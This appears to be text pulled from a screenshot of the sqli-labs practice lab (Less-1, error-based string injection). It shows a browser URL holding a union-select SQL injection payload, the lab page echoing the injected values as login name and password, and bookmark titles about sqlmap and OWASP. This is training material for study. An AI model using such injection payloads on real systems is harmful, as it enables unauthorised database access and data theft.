 Less-1 **Error Based- String**
不安全 ess-1/?id=600%27%20union%20select%205,6,7%20%20--+
2017 OWASP TOP... 渗透师 网络安全从... (1条消息)你不可不... sqlmap注入常见用... LeanCloud评论管理 应用设置 - LeanCl... upload-labs sqli-labs SQLMAP注入教程-... »
Welcome Dhakkan
Your Login name:6
Your Password:7